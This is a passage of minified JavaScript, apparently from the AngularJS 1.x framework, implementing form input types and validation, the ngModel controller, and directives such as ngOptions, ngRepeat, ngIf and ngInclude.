c=function(t){e.$apply((function(){u.$commitViewValue(),u.$setSubmitted()})),t.preventDefault()};Ve(r[0],"submit",c),r.on("$destroy",(function(){t((function(){Be(r[0],"submit",c)}),0,!1)}))}(s[1]||u.$$parentForm).$addControl(u);var l=a?i(u.$name):M;a&&(l(e,u),o.$observe(a,(function(t){u.$name!==t&&(l(e,n),u.$$parentForm.$$renameControl(u,t),(l=i(u.$name))(e,u))}))),r.on("$destroy",(function(){u.$$parentForm.$removeControl(u),l(e,n),k(u,hi)}))}}}};function i(e){return""===e?r('this[""]').assign:r(e).assign||M}}]},vi=mi(),gi=mi(!0),yi=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,$i=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,bi=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,wi=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,xi=/^(\d{4})-(\d{2})-(\d{2})$/,Ei=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Ci=/^(\d{4})-W(\d\d)$/,Si=/^(\d{4})-(\d\d)$/,Ti=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,ki={text:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r)},date:Mi("date",xi,Oi(xi,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Mi("datetimelocal",Ei,Oi(Ei,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Mi("time",Ti,Oi(Ti,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Mi("week",Ci,(function(e,t){if(H(e))return e;if(F(e)){Ci.lastIndex=0;var n=Ci.exec(e);if(n){var r=+n[1],i=+n[2],o=0,a=0,s=0,u=0,c=Jr(r),l=7*(i-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),u=t.getMilliseconds()),new Date(r,0,c.getDate()+l,o,a,s,u)}}return NaN}),"yyyy-Www"),month:Mi("month",Si,Oi(Si,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,r,i,o,a){if(_i(e,t,r,i),Ai(e,t,r,i,o,a),i.$$parserName="number",i.$parsers.push((function(e){return i.$isEmpty(e)?null:wi.test(e)?parseFloat(e):n})),i.$formatters.push((function(e){if(!i.$isEmpty(e)){if(!q(e))throw so("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e})),L(r.min)||r.ngMin){var s;i.$validators.min=function(e){return i.$isEmpty(e)||j(s)||e>=s},r.$observe("min",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),s=q(e)&&!isNaN(e)?e:n,i.$validate()}))}if(L(r.max)||r.ngMax){var u;i.$validators.max=function(e){return i.$isEmpty(e)||j(u)||e<=u},r.$observe("max",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),u=q(e)&&!isNaN(e)?e:n,i.$validate()}))}},url:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="url",r.$validators.url=function(e,t){var n=e||t;return r.$isEmpty(n)||$i.test(n)}},email:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="email",r.$validators.email=function(e,t){var n=e||t;return r.$isEmpty(n)||bi.test(n)}},radio:function(e,t,n,r){j(n.name)&&t.attr("name",C());t.on("click",(function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)})),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,a,s){var u=Pi(s,e,"ngTrueValue",n.ngTrueValue,!0),c=Pi(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",(function(e){r.$setViewValue(t[0].checked,e&&e.type)})),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push((function(e){return ie(e,u)})),r.$parsers.push((function(e){return e?u:c}))},hidden:M,button:M,submit:M,reset:M,file:M};function Ni(e){e.$formatters.push((function(t){return e.$isEmpty(t)?t:t.toString()}))}function Ai(e,t,n,r,i,a){var s=o(t[0].type);if(!i.android){var u=!1;t.on("compositionstart",(function(e){u=!0})),t.on("compositionend",(function(){u=!1,c()}))}var c=function(e){if(l&&(a.defer.cancel(l),l=null),!u){var i=t.val(),o=e&&e.type;"password"===s||n.ngTrim&&"false"===n.ngTrim||(i=J(i)),(r.$viewValue!==i||""===i&&r.$$hasNativeValidators)&&r.$setViewValue(i,o)}};if(i.hasEvent("input"))t.on("input",c);else{var l,f=function(e,t,n){l||(l=a.defer((function(){l=null,t&&t.value===n||c(e)})))};t.on("keydown",(function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||f(e,this,this.value)})),i.hasEvent("paste")&&t.on("paste cut",f)}t.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;t.val()!==e&&t.val(e)}}function Oi(e,t){return function(n,r){var i,o;if(H(n))return n;if(F(n)){if('"'==n.charAt(0)&&'"'==n.charAt(n.length-1)&&(n=n.substring(1,n.length-1)),yi.test(n))return new Date(n);if(e.lastIndex=0,i=e.exec(n))return i.shift(),o=r?{yyyy:r.getFullYear(),MM:r.getMonth()+1,dd:r.getDate(),HH:r.getHours(),mm:r.getMinutes(),ss:r.getSeconds(),sss:r.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},w(i,(function(e,n){n<t.length&&(o[t[n]]=+e)})),new Date(o.yyyy,o.MM-1,o.dd,o.HH,o.mm,o.ss||0,1e3*o.sss||0)}return NaN}}function Mi(e,t,r,i){return function(o,a,s,u,c,l,f){_i(o,a,s,u),Ai(0,a,s,u,c,l);var h,d,p,m=u&&u.$options&&u.$options.timezone;(u.$$parserName=e,u.$parsers.push((function(e){if(u.$isEmpty(e))return null;if(t.test(e)){var i=r(e,h);return m&&(i=pe(i,m)),i}return n})),u.$formatters.push((function(e){if(e&&!H(e))throw so("datefmt","Expected `{0}` to be a date",e);return v(e)?((h=e)&&m&&(h=pe(h,m,!0)),f("date")(e,i,m)):(h=null,"")})),L(s.min)||s.ngMin)&&(u.$validators.min=function(e){return!v(e)||j(d)||r(e)>=d},s.$observe("min",(function(e){d=g(e),u.$validate()})));(L(s.max)||s.ngMax)&&(u.$validators.max=function(e){return!v(e)||j(p)||r(e)<=p},s.$observe("max",(function(e){p=g(e),u.$validate()})));function v(e){return e&&!(e.getTime&&e.getTime()!=e.getTime())}function g(e){return L(e)&&!H(e)?r(e)||n:e}}}function _i(e,t,r,i){var o=t[0];(i.$$hasNativeValidators=I(o.validity))&&i.$parsers.push((function(e){var r=t.prop("validity")||{};return r.badInput&&!r.typeMismatch?n:e}))}function Pi(e,t,n,r,i){var o;if(L(r)){if(!(o=e(r)).constant)throw so("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r);return o(t)}return i}var Di=["$browser","$sniffer","$filter","$parse",function(e,t,n,r){return{restrict:"E",require:["?ngModel"],link:{pre:function(i,a,s,u){u[0]&&(ki[o(s.type)]||ki.text)(i,a,s,u[0],t,e,n,r)}}}}],ji=/^(true|false|\d+)$/,Li=function(){return{restrict:"A",priority:100,compile:function(e,t){return ji.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,(function(e){n.$set("value",e)}))}}}},Ii=["$compile",function(e){return{restrict:"AC",compile:function(t){return e.$$addBindingClass(t),function(t,n,r){e.$$addBindingInfo(n,r.ngBind),n=n[0],t.$watch(r.ngBind,(function(e){n.textContent=j(e)?"":e}))}}}}],Ri=["$interpolate","$compile",function(e,t){return{compile:function(n){return t.$$addBindingClass(n),function(n,r,i){var o=e(r.attr(i.$attr.ngBindTemplate));t.$$addBindingInfo(r,o.expressions),r=r[0],i.$observe("ngBindTemplate",(function(e){r.textContent=j(e)?"":e}))}}}}],Fi=["$sce","$parse","$compile",function(e,t,n){return{restrict:"A",compile:function(r,i){var o=t(i.ngBindHtml),a=t(i.ngBindHtml,(function(e){return(e||"").toString()}));return n.$$addBindingClass(r),function(t,r,i){n.$$addBindingInfo(r,i.ngBindHtml),t.$watch(a,(function(){r.html(e.getTrustedHtml(o(t))||"")}))}}}}],qi=P({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push((function(){e.$eval(n.ngChange)}))}});function Hi(e,t){return e="ngClass"+e,["$animate",function(n){return{restrict:"AC",link:function(o,a,s){var u;function c(e){var t=l(e,1);s.$addClass(t)}function l(e,t){var n=a.data("$classCounts")||je(),r=[];return w(e,(function(e){(t>0||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(t>0)&&r.push(e))})),a.data("$classCounts",n),r.join(" ")}function f(e){if(!0===t||o.$index%2===t){var s=i(e||[]);if(u){if(!ie(e,u)){!function(e,t){var i=r(t,e),o=r(e,t);i=l(i,1),o=l(o,-1),i&&i.length&&n.addClass(a,i),o&&o.length&&n.removeClass(a,o)}(i(u),s)}}else c(s)}u=re(e)}o.$watch(s[e],f,!0),s.$observe("class",(function(t){f(o.$eval(s[e]))})),"ngClass"!==e&&o.$watch("$index",(function(n,r){var a=1&n;if(a!==(1&r)){var u=i(o.$eval(s[e]));a===t?c(u):function(e){var t=l(e,-1);s.$removeClass(t)}(u)}}))}};function r(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function i(e){var t=[];return V(e)?(w(e,(function(e){t=t.concat(i(e))})),t):F(e)?e.split(" "):I(e)?(w(e,(function(e,n){e&&(t=t.concat(n.split(" ")))})),t):e}}]}var Vi=Hi("",!0),Bi=Hi("Odd",0),Wi=Hi("Even",1),zi=ci({compile:function(e,t){t.$set("ngCloak",n),e.removeClass("ng-cloak")}}),Ui=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Yi={},Xi={blur:!0,focus:!0};w("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),(function(e){var t=Gt("ng-"+e);Yi[t]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(i,o){var a=n(o[t],null,!0);return function(t,n){n.on(e,(function(n){var i=function(){a(t,{$event:n})};Xi[e]&&r.$$phase?t.$evalAsync(i):t.$apply(i)}))}}}}]}));var Gi=["$animate",function(e){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(n,r,i,o,a){var s,u,c;n.$watch(i.ngIf,(function(n){n?u||a((function(n,o){u=o,n[n.length++]=t.createComment(" end ngIf: "+i.ngIf+" "),s={clone:n},e.enter(n,r.parent(),r)})):(c&&(c.remove(),c=null),u&&(u.$destroy(),u=null),s&&(c=De(s.clone),e.leave(c).then((function(){c=null})),s=null))}))}}}],Ki=["$templateRequest","$anchorScroll","$animate",function(e,t,n){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:y.noop,compile:function(r,i){var o=i.ngInclude||i.src,a=i.onload||"",s=i.autoscroll;return function(r,i,u,c,l){var f,h,d,p=0,m=function(){h&&(h.remove(),h=null),f&&(f.$destroy(),f=null),d&&(n.leave(d).then((function(){h=null})),h=d,d=null)};r.$watch(o,(function(o){var u=function(){!L(s)||s&&!r.$eval(s)||t()},h=++p;o?(e(o,!0).then((function(e){if(h===p){var t=r.$new();c.template=e;var s=l(t,(function(e){m(),n.enter(e,null,i).then(u)}));d=s,(f=t).$emit("$includeContentLoaded",o),r.$eval(a)}}),(function(){h===p&&(m(),r.$emit("$includeContentError",o))})),r.$emit("$includeContentRequested",o)):(m(),c.template=null)}))}}}}],Ji=["$compile",function(e){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(n,r,i,o){if(/SVG/.test(r[0].toString()))return r.empty(),void e(nt(o.template,t).childNodes)(n,(function(e){r.append(e)}),{futureParentElement:r});r.html(o.template),e(r.contents())(n)}}}],Qi=ci({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),Zi=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,r,i){var o=t.attr(r.$attr.ngList)||", ",a="false"!==r.ngTrim,s=a?J(o):o;i.$parsers.push((function(e){if(!j(e)){var t=[];return e&&w(e.split(s),(function(e){e&&t.push(a?J(e):e)})),t}})),i.$formatters.push((function(e){return V(e)?e.join(o):n})),i.$isEmpty=function(e){return!e||!e.length}}}},eo="ng-valid",to="ng-invalid",no="ng-pristine",ro="ng-dirty",io="ng-untouched",oo="ng-touched",ao="ng-pending",so=r("ngModel"),uo=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(e,t,r,i,o,a,s,u,c,l){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=n,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=n,this.$name=l(r.name||"",!1)(e),this.$$parentForm=hi;var f,h=o(r.ngModel),d=h.assign,p=h,m=d,v=null,g=this;this.$$setOptions=function(e){if(g.$options=e,e&&e.getterSetter){var t=o(r.ngModel+"()"),n=o(r.ngModel+"($$$p)");p=function(e){var n=h(e);return B(n)&&(n=t(e)),n},m=function(e,t){B(h(e))?n(e,{$$$p:g.$modelValue}):d(e,g.$modelValue)}}else if(!h.assign)throw so("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,me(i))},this.$render=M,this.$isEmpty=function(e){return j(e)||""===e||null===e||e!=e};var y=0;ho({ctrl:this,$element:i,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:a}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,a.removeClass(i,ro),a.addClass(i,no)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,a.removeClass(i,no),a.addClass(i,ro),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,a.setClass(i,io,oo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,a.setClass(i,oo,io)},this.$rollbackViewValue=function(){s.cancel(v),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){if(!q(g.$modelValue)||!isNaN(g.$modelValue)){var e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,r=g.$valid,i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;g.$$runValidators(t,e,(function(e){o||r===e||(g.$modelValue=e?t:n,g.$modelValue!==i&&g.$$writeModelToScope())}))}},this.$$runValidators=function(e,t,r){var i,o,a=++y;(function(){var e=g.$$parserName||"parse";if(!j(f))return f||(w(g.$validators,(function(e,t){s(t,null)})),w(g.$asyncValidators,(function(e,t){s(t,null)}))),s(e,f),f;s(e,null);return!0})()?!function(){var n=!0;if(w(g.$validators,(function(r,i){var o=r(e,t);n=n&&o,s(i,o)})),!n)return w(g.$asyncValidators,(function(e,t){s(t,null)})),!1;return!0}()?u(!1):(i=[],o=!0,w(g.$asyncValidators,(function(r,a){var u=r(e,t);if(!X(u))throw so("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",u);s(a,n),i.push(u.then((function(){s(a,!0)}),(function(e){o=!1,s(a,!1)})))})),i.length?c.all(i).then((function(){u(o)}),M):u(!0)):u(!1);function s(e,t){a===y&&g.$setValidity(e,t)}function u(e){a===y&&r(e)}},this.$commitViewValue=function(){var e=g.$viewValue;s.cancel(v),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(f=!j(t)||n)for(var r=0;r<g.$parsers.length;r++)if(j(t=g.$parsers[r](t))){f=!1;break}q(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=p(e));var i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;function a(){g.$modelValue!==i&&g.$$writeModelToScope()}g.$$rawModelValue=t,o&&(g.$modelValue=t,a()),g.$$runValidators(t,g.$$lastCommittedViewValue,(function(e){o||(g.$modelValue=e?t:n,a())}))},this.$$writeModelToScope=function(){m(e,g.$modelValue),w(g.$viewChangeListeners,(function(e){try{e()}catch(e){t(e)}}))},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(t){var n,r=0,i=g.$options;i&&L(i.debounce)&&(q(n=i.debounce)?r=n:q(n[t])?r=n[t]:q(n.default)&&(r=n.default)),s.cancel(v),r?v=s((function(){g.$commitViewValue()}),r):u.$$phase?g.$commitViewValue():e.$apply((function(){g.$commitViewValue()}))},e.$watch((function(){var t=p(e);if(t!==g.$modelValue&&(g.$modelValue==g.$modelValue||t==t)){g.$modelValue=g.$$rawModelValue=t,f=n;for(var r=g.$formatters,i=r.length,o=t;i--;)o=r[i](o);g.$viewValue!==o&&(g.$viewValue=g.$$lastCommittedViewValue=o,g.$render(),g.$$runValidators(t,o,M))}return t}))}],co=["$rootScope",function(e){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:uo,priority:1,compile:function(t){return t.addClass(no).addClass(io).addClass(eo),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",(function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)})),e.$on("$destroy",(function(){i.$$parentForm.$removeControl(i)}))},post:function(t,n,r,i){var o=i[0];o.$options&&o.$options.updateOn&&n.on(o.$options.updateOn,(function(e){o.$$debounceViewValueCommit(e&&e.type)})),n.on("blur",(function(n){o.$touched||(e.$$phase?t.$evalAsync(o.$setTouched):t.$apply(o.$setTouched))}))}}}}}],lo=/(\s+|^)default(\s+|$)/,fo=function(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=ne(e.$eval(t.ngModelOptions)),L(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=J(this.$options.updateOn.replace(lo,(function(){return n.$options.updateOnDefault=!0," "})))):this.$options.updateOnDefault=!0}]}};function ho(e){var t=e.ctrl,r=e.$element,i={},o=e.set,a=e.unset,s=e.$animate;function u(e,t){t&&!i[e]?(s.addClass(r,e),i[e]=!0):!t&&i[e]&&(s.removeClass(r,e),i[e]=!1)}function c(e,t){e=e?"-"+ke(e,"-"):"",u(eo+e,!0===t),u(to+e,!1===t)}i[to]=!(i[eo]=r.hasClass(eo)),t.$setValidity=function(e,r,i){j(r)?function(e,n,r){t[e]||(t[e]={});o(t[e],n,r)}("$pending",e,i):function(e,r,i){t[e]&&a(t[e],r,i);po(t[e])&&(t[e]=n)}("$pending",e,i);Y(r)?r?(a(t.$error,e,i),o(t.$$success,e,i)):(o(t.$error,e,i),a(t.$$success,e,i)):(a(t.$error,e,i),a(t.$$success,e,i));t.$pending?(u(ao,!0),t.$valid=t.$invalid=n,c("",null)):(u(ao,!1),t.$valid=po(t.$error),t.$invalid=!t.$valid,c("",t.$valid));var s;s=t.$pending&&t.$pending[e]?n:!t.$error[e]&&(!!t.$$success[e]||null);c(e,s),t.$$parentForm.$setValidity(e,s,t)}}function po(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var mo=ci({terminal:!0,priority:1e3}),vo=r("ngOptions"),go=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,yo=["$compile","$parse",function(e,n){var r=t.createElement("option"),i=t.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(t,a,s,u){var l=u[1];if(l){for(var f,h=u[0],d=s.multiple,p=0,m=a.children(),v=m.length;p<v;p++)if(""===m[p].value){f=m.eq(p);break}var g,$=!!f,x=c(r.cloneNode(!1));x.val("?");var E=function(e,t,r){var i=e.match(go);if(!i)throw vo("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,me(t));var o=i[5]||i[7],a=i[6],s=/ as /.test(i[0])&&i[1],u=i[9],c=n(i[2]?i[1]:o),l=s&&n(s)||c,f=u&&n(u),h=u?function(e,t){return f(r,t)}:function(e){return Ct(e)},d=function(e,t){return h(e,w(e,t))},p=n(i[2]||i[1]),m=n(i[3]||""),v=n(i[4]||""),g=n(i[8]),$={},w=a?function(e,t){return $[a]=t,$[o]=e,$}:function(e){return $[o]=e,$};function x(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function E(e){var t;if(!a&&b(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:u,getTrackByValue:d,getWatchables:n(g,(function(e){for(var t=[],n=E(e=e||[]),o=n.length,a=0;a<o;a++){var s=e===n?a:n[a],u=(e[s],w(e[s],s)),c=h(e[s],u);if(t.push(c),i[2]||i[1]){var l=p(r,u);t.push(l)}if(i[4]){var f=v(r,u);t.push(f)}}return t})),getOptions:function(){for(var e=[],t={},n=g(r)||[],i=E(n),o=i.length,a=0;a<o;a++){var s=n===i?a:i[a],c=n[s],f=w(c,s),$=l(r,f),b=h($,f),C=new x(b,$,p(r,f),m(r,f),v(r,f));e.push(C),t[b]=C}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return u?y.copy(e.viewValue):e.viewValue}}}}}(s.ngOptions,a,t),C=function(){$||f.remove()},S=function(){x.remove()};d?(l.$isEmpty=function(e){return!e||0===e.length},h.writeValue=function(e){g.items.forEach((function(e){e.element.selected=!1})),e&&e.forEach((function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled&&(t.element.selected=!0)}))},h.readValue=function(){var e=a.val()||[],t=[];return w(e,(function(e){var n=g.selectValueMap[e];n&&!n.disabled&&t.push(g.getViewValueFromOption(n))})),t},E.trackBy&&t.$watchCollection((function(){if(V(l.$viewValue))return l.$viewValue.map((function(e){return E.getTrackByValue(e)}))}),(function(){l.$render()}))):(h.writeValue=function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled?a[0].value!==t.selectValue&&(S(),C(),a[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||$?(S(),$||a.prepend(f),a.val(""),f.prop("selected",!0),f.attr("selected",!0)):(C(),a.prepend(x),a.val("?"),x.prop("selected",!0),x.attr("selected",!0))},h.readValue=function(){var e=g.selectValueMap[a.val()];return e&&!e.disabled?(C(),S(),g.getViewValueFromOption(e)):null},E.trackBy&&t.$watch((function(){return E.getTrackByValue(l.$viewValue)}),(function(){l.$render()}))),$?(f.remove(),e(f)(t),f.removeClass("ng-scope")):f=c(r.cloneNode(!1)),A(),t.$watchCollection(E.getWatchables,A)}function T(e,t){e.element=t,t.disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function k(e,t,n,r){var i;return t&&o(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function N(e){for(var t;e;)t=e.nextSibling,gt(e),e=t}function A(){var e=g&&h.readValue();g=E.getOptions();var t={},n=a[0].firstChild;if($&&a.prepend(f),n=function(e){var t=f&&f[0],n=x&&x[0];if(t||n)for(;e&&(e===t||e===n||t&&8===t.nodeType);)e=e.nextSibling;return e}(n),g.items.forEach((function(e){var o,s,u;e.group?((o=t[e.group])||(s=k(a[0],n,"optgroup",i),n=s.nextSibling,s.label=e.group,o=t[e.group]={groupElement:s,currentOptionElement:s.firstChild}),T(e,u=k(o.groupElement,o.currentOptionElement,"option",r)),o.currentOptionElement=u.nextSibling):(T(e,u=k(a[0],n,"option",r)),n=u.nextSibling)})),Object.keys(t).forEach((function(e){N(t[e].currentOptionElement)})),N(n),l.$render(),!l.$isEmpty(e)){var o=h.readValue();(E.trackBy?ie(e,o):e===o)||(l.$setViewValue(o),l.$render())}}}}}],$o=["$locale","$interpolate","$log",function(e,t,n){var r=/{}/g,i=/^when(Minus)?(.+)$/;return{link:function(a,s,u){var c,l=u.count,f=u.$attr.when&&s.attr(u.$attr.when),h=u.offset||0,d=a.$eval(f)||{},p={},m=t.startSymbol(),v=t.endSymbol(),g=m+l+"-"+h+v,$=y.noop;function b(e){s.text(e||"")}w(u,(function(e,t){var n=i.exec(t);if(n){var r=(n[1]?"-":"")+o(n[2]);d[r]=s.attr(u.$attr[t])}})),w(d,(function(e,n){p[n]=t(e.replace(r,g))})),a.$watch(l,(function(t){var r=parseFloat(t),i=isNaN(r);if(i||r in d||(r=e.pluralCat(r-h)),r!==c&&!(i&&q(c)&&isNaN(c))){$();var o=p[r];j(o)?(null!=t&&n.debug("ngPluralize: no rule defined for '"+r+"' in "+f),$=M,b()):$=a.$watch(o,b),c=r}}))}}}],bo=["$parse","$animate",function(e,i){var o="$$NG_REMOVED",s=r("ngRepeat"),u=function(e,t,n,r,i,o,a){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=!(1&t))},l=function(e){return e.clone[0]},f=function(e){return e.clone[e.clone.length-1]};return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(r,h){var d=h.ngRepeat,p=t.createComment(" end ngRepeat: "+d+" "),m=d.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!m)throw s("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",d);var v=m[1],g=m[2],y=m[3],$=m[4];if(!(m=v.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw s("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",v);var x,E,C,S,T=m[3]||m[1],k=m[2];if(y&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(y)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(y)))throw s("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",y);var N={$id:Ct};return $?x=e($):(C=function(e,t){return Ct(t)},S=function(e){return e}),function(e,t,r,h,m){x&&(E=function(t,n,r){return k&&(N[k]=t),N[T]=n,N.$index=r,x(e,N)});var v=je();e.$watchCollection(g,(function(r){var h,g,$,x,N,A,O,M,_,P,D,j,L=t[0],I=je();if(y&&(e[y]=r),b(r))_=r,M=E||C;else for(var R in M=E||S,_=[],r)a.call(r,R)&&"$"!==R.charAt(0)&&_.push(R);for(x=_.length,D=new Array(x),h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],O=M(N,A,h),v[O])P=v[O],delete v[O],I[O]=P,D[h]=P;else{if(I[O])throw w(D,(function(e){e&&e.scope&&(v[e.id]=e)})),s("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",d,O,A);D[h]={id:O,scope:n,clone:n},I[O]=!0}for(var F in v){if(j=De((P=v[F]).clone),i.leave(j),j[0].parentNode)for(h=0,g=j.length;h<g;h++)j[h][o]=!0;P.scope.$destroy()}for(h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],(P=D[h]).scope){$=L;do{$=$.nextSibling}while($&&$[o]);l(P)!=$&&i.move(De(P.clone),null,c(L)),L=f(P),u(P.scope,h,T,A,k,N,x)}else m((function(e,t){P.scope=t;var n=p.cloneNode(!1);e[e.length++]=n,i.enter(e,null,c(L)),L=n,P.clone=e,I[P.id]=P,u(P.scope,h,T,A,k,N,x)}));v=I}))}}}}],wo="ng-hide",xo="ng-hide-animate",Eo=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngShow,(function(t){e[t?"removeClass":"addClass"](n,wo,{tempClasses:xo})}))}}}],Co=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngHide,(function(t){e[t?"addClass":"removeClass"](n,wo,{tempClasses:xo})}))}}}],So=ci((function(e,t,n){e.$watch(n.ngStyle,(function(e,n){n&&e!==n&&w(n,(function(e,n){t.css(n,"")})),e&&t.css(e)}),!0)})),To=["$animate",function(e){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(n,r,i,o){var a=i.ngSwitch||i.on,s=[],u=[],c=[],l=[],f=function(e,t){return function(){e.splice(t,1)}};n.$watch(a,(function(n){var r,i;for(r=0,i=c.length;r<i;++r)e.cancel(c[r]);for(c.length=0,r=0,i=l.length;r<i;++r){var 